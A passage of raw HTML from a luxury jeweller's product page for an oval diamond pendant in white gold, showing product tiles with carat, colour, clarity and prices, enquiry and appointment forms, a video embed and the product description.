                    data-gnumber="null"
                    data-sscSkuId="1995878778565118209"
                    data-sscSpuId="1995878770134567170"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGP707O_RGP707_GP67942">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RGP707O_RGP707_GP67942"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800"
            alt="Icon Oval Diamond Pendant"
            title="Icon Oval Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.71</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">F</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS2</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="$9,700" data-value="9700.0">
                    <span class="js-filtered-product__price-val">$9,700</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Excl. taxes</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_US-Site/en_US/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGP707O_RGP707_GP67942"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980596542244833537"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="F"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGP707O_RGP707_GP41219">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RGP707O_RGP707_GP41219"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800"
            alt="Icon Oval Diamond Pendant"
            title="Icon Oval Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.70</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="$9,900" data-value="9900.0">
                    <span class="js-filtered-product__price-val">$9,900</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Excl. taxes</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_US-Site/en_US/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGP707O_RGP707_GP41219"
                    data-gnumber="null"
                    data-sscSkuId="1995878565895421954"
                    data-sscSpuId="1995878559637520386"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGP707O_RGP707_GP69320">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RGP707O_RGP707_GP69320"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800"
            alt="Icon Oval Diamond Pendant"
            title="Icon Oval Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.80</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">E</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS2</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="$10,500" data-value="10500.0">
                    <span class="js-filtered-product__price-val">$10,500</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Excl. taxes</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_US-Site/en_US/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGP707O_RGP707_GP69320"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980596542244833537"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="E"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGP707O_RGP707_GP50533">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RGP707O_RGP707_GP50533"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800"
            alt="Icon Oval Diamond Pendant"
            title="Icon Oval Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.01</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="$17,000" data-value="17000.0">
                    <span class="js-filtered-product__price-val">$17,000</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Excl. taxes</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_US-Site/en_US/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGP707O_RGP707_GP50533"
                    data-gnumber="null"
                    data-sscSkuId="1995881417398896898"
                    data-sscSpuId="1995881411103246593"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGP707O_RGP707_GP54046">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RGP707O_RGP707_GP54046"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800"
            alt="Icon Oval Diamond Pendant"
            title="Icon Oval Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">2.01</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">E</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="$72,000" data-value="72000.0">
                    <span class="js-filtered-product__price-val">$72,000</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Excl. taxes</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_US-Site/en_US/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGP707O_RGP707_GP54046"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="null"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="E"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                </div>
                            </div>
                        </div>
                        <div class="b-advanced-filter__footer">
                            <p class="b-advanced-filter__product-count js-advanced-filter__product-count b-advanced-filter__product-count--multiple"
                                data-single-result="0 Result"
                                data-multi-result="0 Results"
                                >
                                17 Results
                                
                            </p>
                            <div class="b-advanced-filter__navigation-icons">
                                <span class="b-icon b-icon--prev h-hidden__m js-adv-navigate-prev"></span>
                                <span class="b-icon b-icon--next h-hidden__m js-adv-navigate-next"></span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="b-advanced-filter__scrollbar js-advanced-filter__scrollbar"><div class="b-advanced-filter__scrollbar-drag js-advanced-filter__scrollbar-drag"></div></div>
            </div>
        </div>
    </div>

                </div>
            </div>
            <div class="b-advanced-filter__menu-toggle">
                <button class="b-btn--type-3 js-advanced-filter__menu-toggle">
                    <span class="b-btn__text">
                        <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                        Filter Options
                    </span>
                </button>
            </div>
        </div>
    </div>
</div>


        
        <div class="l-pdp__secondary-actions js-secondary-actions">
            <div class="l-pdp__secondary-actions-button">
                <button type="button" class="js-pdp-enquire-link h-disable-events-onload">
                    <span class="b-icon b-icon--information-hollow" aria-hidden="true"></span>
                    Enquire
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Online Enquiry</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-enquire-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_US-Site/en_US/OnlineEnquiry-Form?products=RGP707O_RGP707&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__secondary-actions-button">
                
                <button type="button" class="js-pdp-onlineappointment-link h-disable-events-onload" data-proximity-link="https://graff.my.salesforce-sites.com/Booking/?pathName=Standard_Appointment&amp;selectAnyStaff=true">
                    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
                    Appointment Booking
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal js-online-appointment-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Book an Appointment</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-onlineappointment-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_US-Site/en_US/OnlineAppointment-Form?products=RGP707O_RGP707&amp;storeID=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            
                <div class="l-pdp__secondary-actions-button js-product-actions__item" data-sellable-action="true">
                    
    <a href="tel:+18334723354" class="l-pdp__secondary-actions__phone js-gtm-order-by-phone">
        <span class="b-btn__icon b-icon b-icon--phone" aria-hidden="true"></span>
        <span class="b-btn__text">Order by phone</span>
    </a>


                </div>
            
        </div>
        <div class="l-pdp__secondary-info l-container__m">
            
            

            





































































    



<div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-featured">
    <div class="b-bnr-container">
        <div class="b-bnr js-bnr b-bnr--pdp-banner-type-1 b-bnr--pdp-banner-type-1--main m-content-pos--sideleft">
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__video b-bnr__video-main l-grid__col-6-d">
                        
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--6327595559112 h-visibility-hidden"
        data-cmp="video"
        data-json-config="{&quot;videoId&quot;:&quot;6327595559112&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/f5e1fa13-8ce0-4d6c-a82a-dd855370dedf/main/160x90/7s180ms/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/f5e1fa13-8ce0-4d6c-a82a-dd855370dedf/main/1280x720/7s180ms/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;aspectRatioPercentage&quot;:&quot;100%&quot;,&quot;aspectRatioPercentageMobile&quot;:&quot;100%&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-6327595559112"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_608_6327595559112"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="6327595559112"
                data-playlist-id=""
                data-application-id=""
                playsinline
                 data-video-ratio="100%" 
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                    </div>
                

                <div class="b-bnr__content b-bnr__content-main js-banner__content">
                    <div class="b-bnr__content-inner">
                        <div class="b-bnr__content-markup-field">
                            
                                <div class="h-text--h1-sm">Description</div>
                            
                            
                                Our Icon oval diamond pendant in white gold is designed to make a delicately scintillating statement upon the décolletage. The centre stone is framed by a radiant halo of pavé diamonds, attracting and reflecting the light for a captivating display of brilliance. <br><br> Named after the famous Icon diamond – a 90.97 carat D Flawless round brilliant diamond that was cut and polished by Graff in 2000 – the Icon collection celebrates the incomparable beauty of one of Mother’s Nature’s most precious gifts. <br><br>Model wears an exquisite Icon oval and pavé diamond pendant with a total weight of 1.12 carats, showcasing a certified 0.70 carat oval diamond.
                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>









    <div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-stats">
        <div class="b-bnr-container">
            <div class="b-bnr js-bnr b-bnr--pdp-banner-type-stats">
                <div class="b-bnr__inner">
                    <div class="b-bnr__content js-banner__content">
                        <div class="b-bnr__content-inner">
                            <div class="b-bnr__content-markup-field">
                                <div class="b-stat">
                                    <div class="b-stat-title">Oval</div>
                                    <div class="b-stat-subtitle">Gemstone Cut</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">White Diamond</div>
                                    <div class="b-stat-subtitle">Gemstone</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">White Gold</div>
                                    <div class="b-stat-subtitle">Metal</div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>



            
                <div class="l-pdp__secondary-info__pd-wrapper"><div class="l-pdp__secondary-info__content-wrapper b-bnr-container b-viewport-scroll"><div class="b-pdcmp
    h-pt--72__d h-pt--64__m
    
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        b-viewport-scroll
         b-viewport-scroll--no-slide
        
        "
        
        
    >
        <div class="b-section__titles   b-viewport-scroll--no-slide">
            
            
        </div>
        <div class="l-grid__row "><div class="l-grid__col-12 l-grid__col-6-d">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pl--72__d
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-e5c77bd9cc7261affce5a3b0dc">
                    
                        









    <style>
        .picture-e5c77bd9cc7261affce5a3b0dc .b-picture__el {
            position: relative;
        }

        .picture-e5c77bd9cc7261affce5a3b0dc .b-picture__el img {
            position: absolute;
        }

        .picture-e5c77bd9cc7261affce5a3b0dc .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-e5c77bd9cc7261affce5a3b0dc .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-e5c77bd9cc7261affce5a3b0dc .b-picture__el::after {
                padding-bottom: 66.7785%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-e5c77bd9cc7261affce5a3b0dc"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw51e52f8c/PDP/PDP_Desktop_packaging.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3c2a19da/PDP/PDP_Desktop_packaging_mobile.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3c2a19da/PDP/PDP_Desktop_packaging_mobile.jpg"
            alt="Signature Gift Packaging"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="l-grid__col-12 l-grid__col-6-d">
































































<div class="b-pdcmp
    h-pt--96__d h-px--96__d
    
    
    "
>
    
    <div  class="b-plaintext">
        
        <div class="">
            <p><p class="h-text--left"><span class="h-text--h1">The Signature Presentation</span><p style="text-align: left;"><span class="h-text--body-lg">Each jewel is presented in a meticulously crafted case, nestled within an elegant box and accompanied by a signature bag, carefully selected to suit the scale of the creation. Enclosed within, a certificate of authenticity bears witness to the exceptional artistry and provenance of each piece.</span></p></p>
        </div>
        
    </div>

</div>

</div></div>

        
    </div>

</div>

</div></div>
            

            
                <div class="js-pdp__recommendations b-viewport-scroll h-hidden"><div class="experience-component experience-commerce_layouts-recommendationTabs"><div  class="l-pdp__recommendation-tabs js-pdp__recommendation-tabs b-tabs" data-cmp="tabs">
    <div class="l-pdp__recommendation-tabs__titles js-pdp__recommendation-tabs__titles">
        
            <li class="js-tab-item">
